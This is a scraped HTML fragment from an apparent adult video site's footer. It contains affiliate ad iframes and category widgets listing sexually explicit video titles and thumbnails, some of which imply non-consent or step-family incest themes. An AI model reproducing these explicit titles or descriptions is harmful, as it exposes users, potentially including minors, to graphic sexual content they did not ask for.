							<div class="four-columns-footer">
				<section id="banners_widget-4" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="1" id="crak_frame_1" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_1"></section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div id='_1844530' class='_24a2f'></div></div>
		</section><section id="banners_widget-5" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="2" id="crak_frame_2" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_2"></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div id='_1844531' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block"><h2 class="widget-title">Strap on</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=3303"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="29" data-post-id="129477" class="loop-video thumb-block post-129477 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-amateur tag-bisexual tag-blowjob tag-fucking tag-homemade tag-licking tag-oral-sex tag-shaved tag-strapon tag-tattoo tag-threesome post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/homegrownvideo-wild-threesome-with-my-wifes-bff/" title="HomeGrownVideo Wild Threesome With My Wifes BFF">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201208/19/5344328/original/(m=eafTGgaaaa)(mh=oQQyyYYb2ug6RO5M)1.jpg,https://ei.phncdn.com/videos/201208/19/5344328/original/(m=eafTGgaaaa)(mh=oQQyyYYb2ug6RO5M)2.jpg,https://ei.phncdn.com/videos/201208/19/5344328/original/(m=eafTGgaaaa)(mh=oQQyyYYb2ug6RO5M)3.jpg,https://ei.phncdn.com/videos/201208/19/5344328/original/(m=eafTGgaaaa)(mh=oQQyyYYb2ug6RO5M)4.jpg,https://ei.phncdn.com/videos/201208/19/5344328/original/(m=eafTGgaaaa)(mh=oQQyyYYb2ug6RO5M)5.jpg,https://ei.phncdn.com/videos/201208/19/5344328/original/(m=eafTGgaaaa)(mh=oQQyyYYb2ug6RO5M)6.jpg,https://ei.phncdn.com/videos/201208/19/5344328/original/(m=eafTGgaaaa)(mh=oQQyyYYb2ug6RO5M)7.jpg,https://ei.phncdn.com/videos/201208/19/5344328/original/(m=eafTGgaaaa)(mh=oQQyyYYb2ug6RO5M)8.jpg,https://ei.phncdn.com/videos/201208/19/5344328/original/(m=eafTGgaaaa)(mh=oQQyyYYb2ug6RO5M)9.jpg,https://ei.phncdn.com/videos/201208/19/5344328/original/(m=eafTGgaaaa)(mh=oQQyyYYb2ug6RO5M)10.jpg,https://ei.phncdn.com/videos/201208/19/5344328/original/(m=eafTGgaaaa)(mh=oQQyyYYb2ug6RO5M)11.jpg,https://ei.phncdn.com/videos/201208/19/5344328/original/(m=eafTGgaaaa)(mh=oQQyyYYb2ug6RO5M)12.jpg,https://ei.phncdn.com/videos/201208/19/5344328/original/(m=eafTGgaaaa)(mh=oQQyyYYb2ug6RO5M)13.jpg,https://ei.phncdn.com/videos/201208/19/5344328/original/(m=eafTGgaaaa)(mh=oQQyyYYb2ug6RO5M)14.jpg,https://ei.phncdn.com/videos/201208/19/5344328/original/(m=eafTGgaaaa)(mh=oQQyyYYb2ug6RO5M)15.jpg,https://ei.phncdn.com/videos/201208/19/5344328/original/(m=eafTGgaaaa)(mh=oQQyyYYb2ug6RO5M)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/07/homegrownvideo-wild-threesome-with-my-wifes-bff.jpg" alt="HomeGrownVideo Wild Threesome With My Wifes BFF"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:54</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>HomeGrownVideo Wild Threesome With My Wifes BFF</span>
		</header>
	</a>
</article>
          
<article data-video-uid="30" data-post-id="97246" class="loop-video thumb-block post-97246 post type-post status-publish format-video has-post-thumbnail hentry category-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/ninja-lesbians-fucking/" title="Ninja Lesbians Fucking">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/4943182/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/4943182/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/4943182/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/4943182/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/4943182/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/4943182/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/4943182/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/4943182/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/4943182/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/4943182/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/4943182/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/4943182/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/4943182/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/4943182/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/4943182/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/4943182/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/4943182/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/4943182/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/4943182/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/4943182/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/08/ninja-lesbians-fucking.jpg" alt="Ninja Lesbians Fucking"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Ninja Lesbians Fucking</span>
		</header>
	</a>
</article>
          
<article data-video-uid="31" data-post-id="78169" class="loop-video thumb-block post-78169 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-big-tits tag-brunette tag-cunnilingus tag-hairy tag-lesbian tag-outdoor tag-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/hairy-lesbian/" title="Hairy Lesbian">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn37804682.ahacdn.me/contents/videos_screenshots/16976000/16976263/288x162/1.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16976000/16976263/288x162/2.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16976000/16976263/288x162/3.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16976000/16976263/288x162/4.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16976000/16976263/288x162/5.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16976000/16976263/288x162/6.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16976000/16976263/288x162/7.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16976000/16976263/288x162/8.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16976000/16976263/288x162/9.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16976000/16976263/288x162/10.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/hairy-lesbian.jpg" alt="Hairy Lesbian"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>50:47</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Hairy Lesbian</span>
		</header>
	</a>
</article>
          
<article data-video-uid="32" data-post-id="139798" class="loop-video thumb-block post-139798 post type-post status-publish format-video has-post-thumbnail hentry category-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/hot-blonde-strapon-femdom-anal-fucking/" title="Hot Blonde Strapon Femdom Anal Fucking">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5688578/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5688578/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5688578/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5688578/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5688578/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5688578/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5688578/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5688578/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5688578/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5688578/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5688578/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5688578/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5688578/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5688578/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5688578/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5688578/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5688578/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5688578/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5688578/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5688578/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/11/hot-blonde-strapon-femdom-anal-fucking.jpg" alt="Hot Blonde Strapon Femdom Anal Fucking"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:30</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Hot Blonde Strapon Femdom Anal Fucking</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-7" class="widget widget_videos_block"><h2 class="widget-title">Fisting</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=2342"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="33" data-post-id="93929" class="loop-video thumb-block post-93929 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-boyfriend tag-fisting tag-horny tag-luna tag-pussy tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/horny-boyfriend-awakes-alessia-luna-with-pussy-fisting/" title="Horny Boyfriend Awakes Alessia Luna With Pussy Fisting">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/horny-boyfriend-awakes-alessia-luna-with-pussy-fisting.jpg" alt="Horny Boyfriend Awakes Alessia Luna With Pussy Fisting"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:00:02</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Horny Boyfriend Awakes Alessia Luna With Pussy Fisting</span>
		</header>
	</a>
</article>
          
<article data-video-uid="34" data-post-id="78580" class="loop-video thumb-block post-78580 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-fist tag-girl tag-man post_format-post-format-video actors-chance">
	<a href="https://xvmovies.com/fisting/fist4k-nerdy-man-has-the-only-chance-to-fist-this-tender-girl/" title="FIST4K. Nerdy man has the only chance to fist this tender girl">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/fist4k-nerdy-man-has-the-only-chance-to-fist-this-tender-girl.jpg" alt="FIST4K. Nerdy man has the only chance to fist this tender girl"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:50</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>FIST4K. Nerdy man has the only chance to fist this tender girl</span>
		</header>
	</a>
</article>
          
<article data-video-uid="35" data-post-id="56001" class="loop-video thumb-block post-56001 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-adult-toys tag-blonde tag-brutal-fisting tag-czech tag-fist-fuck tag-fisted tag-fistertwister tag-fisting tag-fisting-lesbians tag-fisting-porn tag-fisting-pussy tag-fisting-sex tag-fisting-videos tag-kink tag-lesbian tag-lesbian-fisting tag-petite post_format-post-format-video actors-delphine actors-lexi-dona">
	<a href="https://xvmovies.com/fisting/fist-fuck-from-best-friend-makes-hot-blonde-orgasm/" title="Fist fuck from best friend makes HOT blonde orgasm">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201812/14/196681841/original/(m=eafTGgaaaa)(mh=7zoahCek89OYuRY6)1.jpg,https://ci.phncdn.com/videos/201812/14/196681841/original/(m=eafTGgaaaa)(mh=7zoahCek89OYuRY6)2.jpg,https://ci.phncdn.com/videos/201812/14/196681841/original/(m=eafTGgaaaa)(mh=7zoahCek89OYuRY6)3.jpg,https://ci.phncdn.com/videos/201812/14/196681841/original/(m=eafTGgaaaa)(mh=7zoahCek89OYuRY6)4.jpg,https://ci.phncdn.com/videos/201812/14/196681841/original/(m=eafTGgaaaa)(mh=7zoahCek89OYuRY6)5.jpg,https://ci.phncdn.com/videos/201812/14/196681841/original/(m=eafTGgaaaa)(mh=7zoahCek89OYuRY6)6.jpg,https://ci.phncdn.com/videos/201812/14/196681841/original/(m=eafTGgaaaa)(mh=7zoahCek89OYuRY6)7.jpg,https://ci.phncdn.com/videos/201812/14/196681841/original/(m=eafTGgaaaa)(mh=7zoahCek89OYuRY6)8.jpg,https://ci.phncdn.com/videos/201812/14/196681841/original/(m=eafTGgaaaa)(mh=7zoahCek89OYuRY6)9.jpg,https://ci.phncdn.com/videos/201812/14/196681841/original/(m=eafTGgaaaa)(mh=7zoahCek89OYuRY6)10.jpg,https://ci.phncdn.com/videos/201812/14/196681841/original/(m=eafTGgaaaa)(mh=7zoahCek89OYuRY6)11.jpg,https://ci.phncdn.com/videos/201812/14/196681841/original/(m=eafTGgaaaa)(mh=7zoahCek89OYuRY6)12.jpg,https://ci.phncdn.com/videos/201812/14/196681841/original/(m=eafTGgaaaa)(mh=7zoahCek89OYuRY6)13.jpg,https://ci.phncdn.com/videos/201812/14/196681841/original/(m=eafTGgaaaa)(mh=7zoahCek89OYuRY6)14.jpg,https://ci.phncdn.com/videos/201812/14/196681841/original/(m=eafTGgaaaa)(mh=7zoahCek89OYuRY6)15.jpg,https://ci.phncdn.com/videos/201812/14/196681841/original/(m=eafTGgaaaa)(mh=7zoahCek89OYuRY6)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/08/fist-fuck-from-best-friend-makes-hot-blonde-orgasm.jpg" alt="Fist fuck from best friend makes HOT blonde orgasm"></div>						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:84%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>84%</span></div>		<header class="entry-header">
			<span>Fist fuck from best friend makes HOT blonde orgasm</span>
		</header>
	</a>
</article>
          
<article data-video-uid="36" data-post-id="55713" class="loop-video thumb-block post-55713 post type-post status-publish format-video hentry category-fisting tag-deep-pussy-fisting tag-fisting tag-milf-fisting tag-no-lube tag-no-lube-fisting tag-petite-fisting tag-visiting-family post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/a-different-perspective/" title="A different perspective">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)1.jpg,https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)2.jpg,https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)3.jpg,https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)4.jpg,https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)5.jpg,https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)6.jpg,https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)7.jpg,https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)8.jpg,https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)9.jpg,https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)10.jpg,https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)11.jpg,https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)12.jpg,https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)13.jpg,https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)14.jpg,https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)15.jpg,https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)16.jpg"><img data-src="https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)12.jpg" alt="A different perspective"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>A different perspective</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-15" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="37" data-post-id="133029" class="loop-video thumb-block post-133029 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/zum-ersten-mal-in-meinen-arsch-gepisst-l-daddys-luder/" title="Zum ersten Mal in meinen Arsch gepisst l DADDYS LUDER">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/08/zum-ersten-mal-in-meinen-arsch-gepisst-l-daddys-luder.jpg" alt="Zum ersten Mal in meinen Arsch gepisst l DADDYS LUDER"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:27</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Zum ersten Mal in meinen Arsch gepisst l DADDYS LUDER</span>
		</header>
	</a>
</article>
          
<article data-video-uid="38" data-post-id="107794" class="loop-video thumb-block post-107794 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-fuck tag-anal-fucking tag-audition tag-fucking tag-hard post_format-post-format-video">
	<a href="https://xvmovies.com/anal/hard-anal-fucking-at-an-audition/" title="Hard anal fucking at an audition">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/11/hard-anal-fucking-at-an-audition.jpg" alt="Hard anal fucking at an audition"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Hard anal fucking at an audition</span>
		</header>
	</a>
</article>
          
<article data-video-uid="39" data-post-id="116862" class="loop-video thumb-block post-116862 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-orgasm tag-anal-prolapse tag-big-dildo tag-cosplay tag-deep-anal-dildo tag-deep-anal-insertions tag-dildo-lost-in-ass tag-extreme-anal tag-huge-dildo tag-mileena tag-mileena-hentai tag-mortal-kombat tag-mortal-kombat-sex tag-prolapse tag-squirt post_format-post-format-video">
	<a href="https://xvmovies.com/anal/mortal-cumbutt-mileena-asshole-totally-annihilation-cosplay-porn/" title="Mortal CUMButt &#8211; Mileena Asshole Totally Annihilation! &#8211; cosplay porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202107/11/391030441/original/(m=eafTGgaaaa)(mh=gGC2iwCnqbn-FJR-)1.jpg,https://di.phncdn.com/videos/202107/11/391030441/original/(m=eafTGgaaaa)(mh=gGC2iwCnqbn-FJR-)2.jpg,https://di.phncdn.com/videos/202107/11/391030441/original/(m=eafTGgaaaa)(mh=gGC2iwCnqbn-FJR-)3.jpg,https://di.phncdn.com/videos/202107/11/391030441/original/(m=eafTGgaaaa)(mh=gGC2iwCnqbn-FJR-)4.jpg,https://di.phncdn.com/videos/202107/11/391030441/original/(m=eafTGgaaaa)(mh=gGC2iwCnqbn-FJR-)5.jpg,https://di.phncdn.com/videos/202107/11/391030441/original/(m=eafTGgaaaa)(mh=gGC2iwCnqbn-FJR-)6.jpg,https://di.phncdn.com/videos/202107/11/391030441/original/(m=eafTGgaaaa)(mh=gGC2iwCnqbn-FJR-)7.jpg,https://di.phncdn.com/videos/202107/11/391030441/original/(m=eafTGgaaaa)(mh=gGC2iwCnqbn-FJR-)8.jpg,https://di.phncdn.com/videos/202107/11/391030441/original/(m=eafTGgaaaa)(mh=gGC2iwCnqbn-FJR-)9.jpg,https://di.phncdn.com/videos/202107/11/391030441/original/(m=eafTGgaaaa)(mh=gGC2iwCnqbn-FJR-)10.jpg,https://di.phncdn.com/videos/202107/11/391030441/original/(m=eafTGgaaaa)(mh=gGC2iwCnqbn-FJR-)11.jpg,https://di.phncdn.com/videos/202107/11/391030441/original/(m=eafTGgaaaa)(mh=gGC2iwCnqbn-FJR-)12.jpg,https://di.phncdn.com/videos/202107/11/391030441/original/(m=eafTGgaaaa)(mh=gGC2iwCnqbn-FJR-)13.jpg,https://di.phncdn.com/videos/202107/11/391030441/original/(m=eafTGgaaaa)(mh=gGC2iwCnqbn-FJR-)14.jpg,https://di.phncdn.com/videos/202107/11/391030441/original/(m=eafTGgaaaa)(mh=gGC2iwCnqbn-FJR-)15.jpg,https://di.phncdn.com/videos/202107/11/391030441/original/(m=eafTGgaaaa)(mh=gGC2iwCnqbn-FJR-)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/03/mortal-cumbutt-mileena-asshole-totally-annihilation-cosplay-porn.jpg" alt="Mortal CUMButt &#8211; Mileena Asshole Totally Annihilation! &#8211; cosplay porn"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:18</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div>		<header class="entry-header">
			<span>Mortal CUMButt &#8211; Mileena Asshole Totally Annihilation! &#8211; cosplay porn</span>
		</header>
	</a>
</article>
          
<article data-video-uid="40" data-post-id="136305" class="loop-video thumb-block post-136305 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-dick tag-fingering tag-gloves tag-pov tag-rubber tag-woman post_format-post-format-video actors-pink">
	<a href="https://xvmovies.com/anal/woman-in-pink-rubber-gloves-fingering-dick-pov/" title="woman in pink rubber gloves fingering dick. POV">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/10/woman-in-pink-rubber-gloves-fingering-dick-pov.jpg" alt="woman in pink rubber gloves fingering dick. POV"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:36</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>woman in pink rubber gloves fingering dick. POV</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-16" class="widget widget_videos_block"><h2 class="widget-title">Dildo and Toys</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=latest&amp;cat=13535"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="41" data-post-id="172387" class="loop-video thumb-block post-172387 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bbc tag-big tag-butt tag-cum tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/toys/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-%f0%9f%98%88/" title="My stepbrother filled my big butt with cum when I twerked on his BBC 😈">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-f09f9888.jpg" alt="My stepbrother filled my big butt with cum when I twerked on his BBC 😈"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My stepbrother filled my big butt with cum when I twerked on his BBC 😈</span>
		</header>
	</a>
</article>
          
<article data-video-uid="42" data-post-id="172385" class="loop-video thumb-block post-172385 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-big tag-big-ass tag-foursome tag-huge tag-huge-tits tag-lick tag-natural tag-tits tag-wild tag-with tag-wood post_format-post-format-video actors-zara">
	<a href="https://xvmovies.com/toys/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood/" title="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood.jpg" alt="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood</span>
		</header>
	</a>
</article>
          
<article data-video-uid="43" data-post-id="172383" class="loop-video thumb-block post-172383 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-compilation tag-creampies tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/toys/compilation-of-creampies-and-cumshots-vol-10/" title="COMPILATION of Creampies and Cumshots Vol. 10">
		<div class="post-thumbnail">
